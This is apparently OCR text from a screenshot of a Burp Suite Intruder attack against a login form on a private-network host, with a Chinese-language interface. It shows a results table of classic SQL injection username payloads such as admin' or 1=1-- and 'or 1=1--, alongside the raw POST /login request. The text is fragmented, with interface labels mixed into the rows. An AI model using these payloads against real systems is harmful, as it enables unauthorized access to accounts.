 选项
攻击 保存 列
结果 目标 位置 有效载荷 选项
有效负
过滤器： 显示所有项目
?
载类型
请求 Payload1 Payload2 状态 错误 超时 长 评论
清单
16 test 123456 200 322
0 401 209
1 admin 123456 401 209
2 admin'-- 123456 401 209
列表
3 admin' or ''=''-- 123456 401 209
单字符
4 admin' or 1=1-- 123456 401 209
5 'or 1=1-- 123456 401 209
n
6 admins 123456 401 209
n'--
7 base 123456 401 209
n' or "
8 admin'or''=' 123456 401 209
n' or 1
=1--
请求 响应
ns
Raw 参数 头 Hex
POST /login HTTP/1.1
新项目
Host: 192.168.18.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.18.23/login
Content-Type: application/json
Content-Length: 39
Origin: http://192.168.18.23
负载之
Connection: close
Priority: u=0
规则
{"username":"test","password":"123456"}
? < + > 输入搜索字词 没有比赛